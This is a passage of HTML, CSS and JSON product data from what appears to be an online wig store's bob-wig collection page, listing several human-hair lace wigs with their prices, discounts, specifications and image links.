Wig","id":26208959823955,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-fashion-highlight-straight-bob-wig-33785766117459.jpg?v=1764314740"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-fashion-highlight-straight-bob-wig-33785766117459.jpg?v=1764314740","width":960},{"alt":null,"id":31529382772819,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_addee63b-91ad-4343-8dd1-989ab4bd2f25.png?v=1764314740"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_addee63b-91ad-4343-8dd1-989ab4bd2f25.png?v=1764314740","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003e4X4 Lace Wig\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-7294248779859" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Natural Black Side Part Closure Lace BoB Wig" data-price="11900"  data-product-id="7294248779859">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/collections/bob-wigs/products/baisi-natural-black-side-part-bob-wig" title="BAISI Natural Black Side Part Closure Lace BoB Wig">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/china-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-1208355666_{width}x.jpg?v=1764314984"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/china-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-1208355666_500x.jpg?v=1764314984"data-widths="[180, 360, 540, 720]"alt="CHINA BOB Wig BAISI Natural Black Side Part Closure Lace BoB Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/china-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-1208355666_500x.jpg?v=1764314984" alt="CHINA BOB Wig BAISI Natural Black Side Part Closure Lace BoB Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/bob-wigs/products/baisi-natural-black-side-part-bob-wig">
      
      <span class="prod-title">BAISI Natural Black Side Part Closure Lace BoB Wig</span>
    </a>
    
    <div product-id="7294248779859" product-handle="baisi-natural-black-side-part-bob-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$119.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$119.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$238.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$119.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7294248779859,"title":"BAISI Natural Black Side Part Closure Lace BoB Wig","handle":"baisi-natural-black-side-part-bob-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eWavy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e8 Inch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003eLace Wig\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-10-16T11:47:33+08:00","created_at":"2024-04-29T17:07:32+08:00","vendor":"CHINA","type":"BOB Wig","tags":["salenow","Udiscounts","WIGS FOR ALOPECIA"],"price":11900,"price_min":11900,"price_max":11900,"available":true,"price_varies":false,"compare_at_price":23800,"compare_at_price_min":23800,"compare_at_price_max":23800,"compare_at_price_varies":false,"variants":[{"id":41720257052755,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0001488","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Natural Black Side Part Closure Lace BoB Wig","public_title":null,"options":["Default Title"],"price":11900,"weight":500,"compare_at_price":23800,"inventory_quantity":-218,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/china-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-1208355666.jpg?v=1764314984","\/\/www.baisiwig.com\/cdn\/shop\/files\/china-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-1208355667.jpg?v=1764314984","\/\/www.baisiwig.com\/cdn\/shop\/files\/china-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-1208355668.jpg?v=1764314984","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_89044750-07a7-45dc-b5ac-acf00633c32f.png?v=1764314984"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-1208355666.jpg?v=1764314984","options":["Title"],"media":[{"alt":"CHINA BOB Wig BAISI Natural Black Side Part Closure Lace BoB Wig","id":31461156225107,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-1208355666.jpg?v=1764314984"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-1208355666.jpg?v=1764314984","width":1080},{"alt":"CHINA BOB Wig BAISI Natural Black Side Part Closure Lace BoB Wig","id":31461156192339,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-1208355667.jpg?v=1764314984"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-1208355667.jpg?v=1764314984","width":1080},{"alt":"CHINA BOB Wig BAISI Natural Black Side Part Closure Lace BoB Wig","id":31461156159571,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-1208355668.jpg?v=1764314984"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-1208355668.jpg?v=1764314984","width":1080},{"alt":null,"id":31529447456851,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_89044750-07a7-45dc-b5ac-acf00633c32f.png?v=1764314984"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_89044750-07a7-45dc-b5ac-acf00633c32f.png?v=1764314984","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eWavy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e8 Inch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003eLace Wig\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-7006318067795" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 5X5 Fashion Side part Bob Lace Wig" data-price="14900"  data-product-id="7006318067795">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/collections/bob-wigs/products/baisi-fashion-side-part-frontal-bob-wig" title="BAISI 5X5 Fashion Side part Bob Lace Wig">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-100-wig-one-wig-baisi-fashion-side-part-frontal-bob-wig-32609397801043_{width}x.jpg?v=1764318134"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-100-wig-one-wig-baisi-fashion-side-part-frontal-bob-wig-32609397801043_500x.jpg?v=1764318134"data-widths="[180, 360, 540, 720]"alt="hairbs $100 wig one wig BAISI Fashion Side part Frontal Bob Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-100-wig-one-wig-baisi-fashion-side-part-frontal-bob-wig-32609397801043_500x.jpg?v=1764318134" alt="hairbs $100 wig one wig BAISI Fashion Side part Frontal Bob Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/bob-wigs/products/baisi-fashion-side-part-frontal-bob-wig">
      
      <span class="prod-title">BAISI 5X5 Fashion Side part Bob Lace Wig</span>
    </a>
    
    <div product-id="7006318067795" product-handle="baisi-fashion-side-part-frontal-bob-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$149.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$149.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$298.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$149.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7006318067795,"title":"BAISI 5X5 Fashion Side part Bob Lace Wig","handle":"baisi-fashion-side-part-frontal-bob-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eNatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003e5x5 Lace Wig\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-10-07T15:36:07+08:00","created_at":"2023-07-21T18:03:54+08:00","vendor":"hairbs","type":"$100 wig","tags":["5*5 closure","90%","salenow"],"price":14900,"price_min":14900,"price_max":14900,"available":true,"price_varies":false,"compare_at_price":29800,"compare_at_price_min":29800,"compare_at_price_max":29800,"compare_at_price_varies":false,"variants":[{"id":40855988928595,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0001026","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 5X5 Fashion Side part Bob Lace Wig","public_title":null,"options":["Default Title"],"price":14900,"weight":500,"compare_at_price":29800,"inventory_quantity":-16,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-one-wig-baisi-fashion-side-part-frontal-bob-wig-32609397801043.jpg?v=1764318134","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-one-wig-baisi-fashion-side-part-frontal-bob-wig-32609398849619.jpg?v=1764318134","\/\/www.baisiwig.com\/cdn\/shop\/files\/shipping-qnas_30564cf9-5d22-461e-846a-2f51e3170abb.png?v=1764318134"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-one-wig-baisi-fashion-side-part-frontal-bob-wig-32609397801043.jpg?v=1764318134","options":["Title"],"media":[{"alt":"hairbs $100 wig one wig BAISI Fashion Side part Frontal Bob Wig","id":25004110774355,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-one-wig-baisi-fashion-side-part-frontal-bob-wig-32609397801043.jpg?v=1764318134"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-one-wig-baisi-fashion-side-part-frontal-bob-wig-32609397801043.jpg?v=1764318134","width":800},{"alt":"hairbs $100 wig one wig BAISI Fashion Side part Frontal Bob Wig","id":25004110807123,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-one-wig-baisi-fashion-side-part-frontal-bob-wig-32609398849619.jpg?v=1764318134"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-one-wig-baisi-fashion-side-part-frontal-bob-wig-32609398849619.jpg?v=1764318134","width":800},{"alt":null,"id":25004102615123,"position":3,"preview_image":{"aspect_ratio":0.563,"height":2560,"width":1440,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/d91551bb9e074e629d8fcf46fb271901.thumbnail.0000000000.jpg?v=1689933915"},"aspect_ratio":0.563,"duration":13450,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/d91551bb9e074e629d8fcf46fb271901\/d91551bb9e074e629d8fcf46fb271901.SD-480p-1.5Mbps-16470779.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/d91551bb9e074e629d8fcf46fb271901\/d91551bb9e074e629d8fcf46fb271901.HD-1080p-7.2Mbps-16470779.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/d91551bb9e074e629d8fcf46fb271901\/d91551bb9e074e629d8fcf46fb271901.HD-720p-4.5Mbps-16470779.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/d91551bb9e074e629d8fcf46fb271901\/d91551bb9e074e629d8fcf46fb271901.m3u8?v=0","width":606}]},{"alt":null,"id":31529693118547,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/shipping-qnas_30564cf9-5d22-461e-846a-2f51e3170abb.png?v=1764318134"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/shipping-qnas_30564cf9-5d22-461e-846a-2f51e3170abb.png?v=1764318134","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eNatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003e5x5 Lace Wig\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-6957661290579" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 13X4 1bmix27 Straight BoB Lace Wig" data-price="13900"  data-product-id="6957661290579">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              56% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/collections/bob-wigs/products/baisi-1bmix27-straight-wig" title="BAISI 13X4 1bmix27 Straight BoB Lace Wig">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974257235_{width}x.jpg?v=1764314858"
      data-sizes="auto"
